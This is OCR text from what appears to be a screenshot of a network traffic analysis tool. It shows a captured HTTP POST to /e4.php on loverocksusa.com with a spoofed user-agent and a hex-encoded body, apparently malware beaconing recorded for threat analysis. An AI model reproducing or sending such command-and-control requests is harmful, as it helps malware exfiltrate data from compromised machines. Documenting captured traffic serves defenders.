 Concentrator
LAST PACKET TIME
09/20/2017
04:36:28.936 am
CALCULATED PACKET SIZE
3570 bytes
CALCULATED PAYLOAD SIZE
1632 bytes
CALCULATED PACKET
COUNT
33
REQUEST
ENCODED TEXT
ORIGINAL SELECTION
/4.0 (compatible
BASE64 FORMAT
LzQuMCAoY29tcGF0aWJsZQ==
URL FORMAT
%2F4.0%20(compatible
POST /e4.php?
Accept: */*
Content-Type: encoded
Connection:
Content-Length:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: loverocksusa.com
Cache-Control: no-cache
y=89fb732e76c6e6953694e52a2273ad5befdca6159fce1aeb6e672a97524e0edad4b444ec4
47a39113da6387159ab